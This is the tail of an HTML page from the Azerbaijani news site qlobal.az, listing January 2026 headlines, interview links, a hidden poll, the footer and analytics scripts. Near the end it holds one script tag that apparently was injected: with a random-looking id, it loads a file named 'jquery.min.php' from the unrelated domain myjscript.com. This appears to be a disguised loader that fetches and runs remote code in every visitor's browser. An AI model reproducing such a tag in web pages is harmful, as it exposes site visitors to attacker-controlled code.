									<a href="https://qlobal.az/az/iceriseherde-binanin-daminda-restoran-tikilir-icazeni-kim-verib-video/"><b>İçərişəhərdə binanın damında restoran tikilir - <font color="red">İcazəni kim verib? - VİDEO</font></b></a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/rusiya-il-76-istehsalinda-rekorda-imza-atdi-lakin-yeni-aviasiya-haqqinda-arzu-puca-cixir/">Rusiya İl-76 istehsalında rekorda imza atdı, lakin yeni aviasiya haqqında arzu puça çıxır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/guzdekde-dalar-yarilir-qanunsuz-gil-dasinir-elsen-elekberovu-hansi-memur-himaye-edir-video/">Güzdəkdə dağlar yarılır, qanunsuz gil daşınır: Elşən Ələkbərovu hansı məmur himayə edir?-Video</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/leyla-eliyeva-eddis-ebebede-adva-zefer-muzey-kompleksinde-olub-foto/">Leyla Əliyeva Əddis-Əbəbədə Adva Zəfər Muzey Kompleksində olub - Foto</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerisiq-kelbecerde-yenidenqurma-islerini-davam-etdirir-video/">"Azərişıq" Kəlbəcərdə yenidənqurma işlərini davam etdirir (VİDEO)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/apf-group-sirketin-sefer-mediyeve-mexsus-olmasini-tekzib-edir/">"APF Group" şirkətin Səfər Mediyevə məxsus olmasını təkzib edir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/liv-bona-dea-xestexanasinda-ginekoloji-emeliyyati-kardioloji-sbede-edibler-sikayet/">"Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/edliyye-nazirliyinin-xususi-icra-memurlarinin-fealiyyetine-nezaret-qaydasi-tesdiqlenib/">Ədliyyə Nazirliyinin xüsusi icra məmurlarının fəaliyyətinə nəzarət qaydası təsdiqlənib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/israil-iordan-cayinin-qerb-sahilinde-genismiqyasli-emeliyyata-baslayib/">İsrail İordan çayının qərb sahilində genişmiqyaslı əməliyyata başlayıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/valideyn-davranisinin-7-duzgun-modeli-onlarin-mahiyyeti-nedir/">Valideyn davranışının 7 düzgün modeli: Onların mahiyyəti nədir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/avropa-parlamenti-ai-ile-abs-arasinda-ticaret-sazisinin-ratifikasiyasini-dayandirir/">Avropa Parlamenti Aİ ilə ABŞ arasında ticarət sazişinin ratifikasiyasını dayandırır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/mecelle-tesdiqlendi-kimlere-iki-defe-cox-maas-denilecek/">Məcəllə təsdiqləndi: Kimlərə iki dəfə çox maaş ödəniləcək?</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													17 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/insanlar-tekamul-zamani-niye-tuklerini-itirdi-ve-evezinde-ne-qazandi-bioloqun-izahi/">İnsanlar təkamül zamanı niyə tüklərini itirdi və əvəzində nə qazandı? - Bioloqun izahı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/qaraba-polsa-klubu-uzerinde-qelebe-qazandi/">"Qarabağ" Polşa klubu üzərində qələbə qazandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/tramp-doqquzuncu-muharibeni-dayandirmaa-hazir-olduunu-bildirib/">Tramp doqquzuncu müharibəni dayandırmağa hazır olduğunu bildirib</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													16 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ziraat-bank-azerbaycan-xercler-ve-riskler-yukselir/">"Ziraat Bank Azərbaycan": Xərclər və risklər yüksəlir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ramiz-mehdiyevin-gelinine-mexsus-bank-yene-yalan-melumat-yaydi-teferrat/">Ramiz Mehdiyevin gəlininə məxsus bank yenə yalan məlumat yaydı - TƏFƏRRÜAT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-nesriyyati-bu-tarixden-istismarini-dayandirir/">Azərbaycan Nəşriyyatı bu tarixdən istismarını dayandırır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/milli-qehreman-sahin-taiyev-defn-edildi/">Milli Qəhrəman Şahin Tağıyev dəfn edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/bakida-hindistanin-etnik-azliqlara-qarsi-repressiv-siyasetine-dair-beynelxalq-konfrans-kecirilir/">Bakıda Hindistanın etnik azlıqlara qarşı repressiv siyasətinə dair beynəlxalq konfrans keçirilir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ai-yeni-tehlukesizlik-strategiyasi-uzerinde-ise-baslayib/">Aİ yeni təhlükəsizlik strategiyası üzərində işə başlayıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/avropa-sirketleri-venesueladan-neft-ixrac-etmek-ucun-abs-dan-icaze-isteyib/">Avropa şirkətləri Venesueladan neft ixrac etmək üçün ABŞ-dan icazə istəyib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/iranda-800-neferin-edam-qerari-dayandirilib/">İranda 800 nəfərin edam qərarı dayandırılıb</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="67160b0805060b49061d27200a060e0b4924080a">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>
